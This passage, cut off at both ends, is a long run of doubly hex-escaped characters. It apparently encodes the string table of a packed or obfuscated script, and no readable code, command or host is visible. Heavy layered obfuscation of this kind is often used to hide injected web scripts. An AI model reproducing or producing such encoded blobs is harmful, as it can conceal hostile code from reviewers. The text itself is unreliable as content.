x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5